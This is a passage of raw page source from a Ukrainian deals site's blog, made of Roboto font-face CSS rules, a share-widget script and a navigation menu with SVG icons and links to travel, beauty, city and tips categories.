@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>	<script>
		var a2a_config = a2a_config || {};
		a2a_config.onclick = 1;
		a2a_config.locale = "uk";
	</script>
	<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>

<body class="post-template-default single single-post postid-22853 single-format-standard wp-embed-responsive group-blog right-sidebar " >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5DZPJ7" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<div class="main-big-menu">
    <div class="main-big-menu-categories">
        <div class="main-big-menu-categories-buttons">
            <button class="main-big-menu__menu-button">
                <span class="open-button__logo"></span><span
                        class="open-button__name">Меню</span></button>
            <a href="https://blog.pokupon.ua" class="main-big-menu-btn-tab" id="blog-button"
               name="menu-blog">
                <svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 44 49" fill="currentColor">
                    <path d="M30.4004 19.4223L32.6455 20.7061L37.1373 18.1385L30.4004 14.1273V19.4223Z" fill="currentColor"></path>
                    <path d="M44.0338 11.2372L45.638 8.34937C46.9206 6.10201 43.2324 3.53441 41.4671 2.57299C39.7017 1.60943 35.6927 -0.476744 34.4094 1.93109L32.1628 5.78249C29.9162 5.30106 27.3495 4.98012 24.7835 4.98012C11.4688 4.9794 0.720703 12.2015 0.720703 21.0276C0.720703 29.8523 11.4688 37.0736 24.7835 37.0736C24.7835 37.0736 24.7835 37.0736 24.9447 37.0736C25.1051 38.9993 22.8592 42.2088 19.6501 43.8129C32.3246 43.8129 38.099 34.3449 38.099 34.3449C44.515 31.4563 48.6859 26.6421 48.6859 21.0254C49.0067 17.336 47.0817 13.966 44.0338 11.2372ZM11.7889 25.5209C10.5055 25.5209 9.54302 24.5566 9.54302 23.2728C9.54302 21.989 10.5055 21.0262 11.7889 21.0262C13.0722 21.0262 14.0347 21.989 14.0347 23.2728C14.0347 24.5566 12.9132 25.5209 11.7889 25.5209ZM17.7244 25.5209C16.441 25.5209 15.4785 24.5566 15.4785 23.2728C15.4785 21.989 16.441 21.0262 17.7244 21.0262C19.0077 21.0262 19.9702 21.989 19.9702 23.2728C19.9702 24.5566 19.0077 25.5209 17.7244 25.5209ZM23.6606 25.5209C22.3772 25.5209 21.414 24.5566 21.414 23.2728C21.414 21.989 22.3772 21.0262 23.6606 21.0262C24.9439 21.0262 25.9064 21.989 25.9064 23.2728C25.9064 24.5566 24.9439 25.5209 23.6606 25.5209ZM37.9386 18.6198L33.2864 21.1874L29.4357 23.2728V18.9407V13.645L35.8531 2.57228C36.1732 1.93038 38.4198 2.57228 40.8254 3.85608C43.231 5.13987 44.8359 6.74391 44.3546 7.38652L37.9386 18.6198Z" fill="currentColor"></path>
                </svg>
                <span>Меню Блога</span>
            </a>
            <a href="https://pokupon.ua/uk" class="main-big-menu-btn-tab btn-tab-active" id="deals-button"
               name="menu-deals">
                <svg fill="currentColor" id="icon-ticket" viewBox="0 0 20 20" width="20px" height="20px">
                    <path d="M13.0357 0L10.2976 2.76786L17.2321 9.70238L20 6.96429L18.2738 5.2381C17.7976 5.61756 17.3326 5.80357 16.6667 5.80357C15.3348 5.80357 14.1964 4.66518 14.1964 3.33333C14.1964 2.76042 14.3824 2.20238 14.7619 1.72619L13.0357 0ZM9.43452 3.63095L0 13.0357L1.72619 14.7619C2.20238 14.3824 2.66741 14.1964 3.33333 14.1964C4.66518 14.1964 5.80357 15.3348 5.80357 16.6667C5.80357 17.2396 5.61756 17.7976 5.2381 18.2738L6.96429 20L16.369 10.5655L9.43452 3.63095Z"></path>
                </svg>
                <span>Акції</span>
            </a>
            <a href="https://pokupon.ua/uk/places" class="main-big-menu-btn-tab" id="companies-button"
               name="menu-companies">
                <svg fill="currentColor" id="icon-catalog" viewBox="0 0 36 36" width="20px" height="20px">
                    <path d="M12.2771 0L0.000243548 5.64864V33.2524C0.000243548 33.4256 -0.0134574 33.5721 0.164665 33.5721V33.7853L0.329087 33.9452H0.548317C0.548317 33.9452 0.699038 33.9318 0.877161 34.105H1.04158C1.21971 34.105 1.42523 34.1183 1.42523 33.9452L12.2771 28.9893L22.8001 34.105L35.0769 28.4564V13.642C33.3231 16.5396 31.0212 19.2707 30.1443 20.463L28.0616 22.7012L25.9789 20.463C25.2801 19.6104 24.0264 18.065 22.8001 16.3598V30.3748L13.8665 25.8985L12.2771 25.259V3.73024L12.4415 3.57037L18.4155 5.43549C18.5936 4.24314 18.9293 3.26396 19.4568 2.23814L12.2771 0ZM28.0616 0C24.2045 0 21.0463 3.07078 21.0463 6.821C21.0463 10.5712 28.0616 18.7578 28.0616 18.7578C28.0616 18.7578 35.0769 10.5712 35.0769 6.821C35.0769 3.07078 31.9187 0 28.0616 0ZM28.0616 4.26313C29.466 4.26313 30.6923 5.45547 30.6923 6.821C30.6923 8.18654 29.466 9.37888 28.0616 9.37888C26.6572 9.37888 25.4308 8.18654 25.4308 6.821C25.4308 5.45547 26.6572 4.26313 28.0616 4.26313Z"
                          transform="translate(0 1.89474)"></path>
                    <path clip-rule="evenodd"
                          d="M7.01535 0C3.15826 0 0 3.07079 0 6.821C0 10.5712 7.01535 18.7578 7.01535 18.7578C7.01535 18.7578 14.0307 10.5712 14.0307 6.821C14.0307 3.07079 10.8724 0 7.01535 0ZM7.01562 4.26309C8.42007 4.26309 9.64639 5.45543 9.64639 6.82097C9.64639 8.18651 8.42007 9.37885 7.01562 9.37885C5.61121 9.37885 4.38489 8.18651 4.38489 6.82097C4.38489 5.45543 5.61121 4.26309 7.01562 4.26309Z"
                          fill-rule="evenodd" transform="translate(21.045)"></path>
                </svg>
                <span>Компанії</span>
            </a>
            <a href="https://pokupon.ua/uk/promocodes" class="main-big-menu-btn-tab" id="promocodes-button"
               name="menu-promocodes">
                <svg fill="currentColor" id="icon-deal" viewBox="0 0 38 36" width="20px" height="20px">
                    <path d="M13.7063 0.00369191C12.9984 -0.0411077 12.2975 0.323842 11.9451 0.987991L9.63556 5.34352L4.78085 6.19423C3.79273 6.36702 3.12183 7.29235 3.26222 8.28587L3.95123 13.1652L0.52376 16.7051C-0.174587 17.4269 -0.174587 18.5707 0.52376 19.2924L3.95123 22.8359L3.26222 27.7152C3.12183 28.7088 3.79273 29.6323 4.78085 29.8069L9.63556 30.6576L11.9451 35.0096C12.4149 35.8951 13.5042 36.2521 14.4059 35.8111L18.8317 33.6456L23.2611 35.8076C24.1628 36.2486 25.2467 35.8951 25.7183 35.0096L28.0279 30.6576L32.8826 29.8069C33.8707 29.6341 34.5451 28.7052 34.4048 27.7117L33.7157 22.8324L37.1432 19.2924C37.8362 18.5725 37.8362 17.4269 37.1397 16.7051L33.7122 13.1617L34.4012 8.28235C34.5416 7.28883 33.8672 6.3653 32.8791 6.19072L28.0244 5.34L25.7148 0.987991C25.2468 0.104259 24.161 -0.25096 23.2611 0.190006L18.8317 2.35195L14.4024 0.190006C14.1774 0.0797642 13.9423 0.0186252 13.7063 0.00369191ZM13.4321 8.99949C15.421 8.99949 17.0319 10.6104 17.0319 12.5992C17.0319 14.5881 15.421 16.1989 13.4321 16.1989C11.4433 16.1989 9.83242 14.5881 9.83242 12.5992C9.83242 10.6104 11.4433 8.99949 13.4321 8.99949ZM23.1521 9.99082L25.3105 11.6079L14.5114 26.0068L12.3529 24.3897L23.1521 9.99082ZM13.4321 10.7993C12.9548 10.7993 12.497 10.989 12.1594 11.3265C11.8219 11.6641 11.6323 12.1219 11.6323 12.5992C11.6323 13.0766 11.8219 13.5344 12.1594 13.8719C12.497 14.2094 12.9548 14.3991 13.4321 14.3991C13.9095 14.3991 14.3673 14.2094 14.7048 13.8719C15.0424 13.5344 15.232 13.0766 15.232 12.5992C15.232 12.1219 15.0424 11.6641 14.7048 11.3265C14.3673 10.989 13.9095 10.7993 13.4321 10.7993ZM24.2313 19.7987C26.2202 19.7987 27.831 21.4095 27.831 23.3984C27.831 25.3872 26.2202 26.9981 24.2313 26.9981C22.2425 26.9981 20.6316 25.3872 20.6316 23.3984C20.6316 21.4095 22.2425 19.7987 24.2313 19.7987ZM24.2313 21.5985C23.754 21.5985 23.2962 21.7881 22.9586 22.1257C22.6211 22.4632 22.4315 22.921 22.4315 23.3984C22.4315 23.8757 22.6211 24.3335 22.9586 24.6711C23.2962 25.0086 23.754 25.1982 24.2313 25.1982C24.7087 25.1982 25.1665 25.0086 25.504 24.6711C25.8416 24.3335 26.0312 23.8757 26.0312 23.3984C26.0312 22.921 25.8416 22.4632 25.504 22.1257C25.1665 21.7881 24.7087 21.5985 24.2313 21.5985Z"></path>
                </svg>
                <span>Промокоди</span>
            </a>
        </div>
        <div class="main-big-menu-categories-content">
            <div id="menu-blog" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/puteshestvija/">
                                <span>Мандри</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/more/">Море</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/krasota-i-zdorove/">
                                <span>Краса та здоров'я</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/moj-gorod/">
                                <span>Моє місто</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a>
                                            </li>
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a>
                                            </li>
                                                                            </div>
                                    <div class="main-big-menu-list-lev2-column">
                                    </div>
                                </ul>
                            </div>
                        </li>
                                            <li class="main-big-menu-list-lev1-item">
                            <a class="main-big-menu-list-lev1-link"
                               href="https://blog.pokupon.ua/sovety/">
                                <span>Поради</span>
                                <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px"
                                     height="10px">
                                    <path clip-rule="evenodd"
                                          d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                          fill-rule="evenodd"></path>
                                </svg>
                            </a>
                            <div class="main-big-menu-container-lev2">
                                <ul class="main-big-menu-list-lev2">
                                    <div class="main-big-menu-list-lev2-column">
                                                                                    <li class="main-big-menu-list-lev2-item">
                                                <a class="main-big-menu-list-lev2-link"
                                                   href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a>
                                            </li>
